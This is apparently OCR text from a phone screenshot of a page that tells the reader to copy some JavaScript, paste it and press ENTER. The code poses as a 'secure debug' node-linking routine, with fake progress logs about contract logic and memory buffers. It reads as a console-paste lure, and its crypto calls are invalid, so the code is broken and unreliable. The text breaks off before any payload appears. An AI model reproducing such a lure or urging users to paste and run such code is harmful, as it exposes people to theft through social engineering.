
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: lba0wqysghd

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Shield linking failed 
(Hash: 0x99612d67)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"RSASSA-PKCS1-v1_5",hash:"SHA-51
2"},true,["encrypt"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"AES-CBC",salt:new Uint8Arra
y(28)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe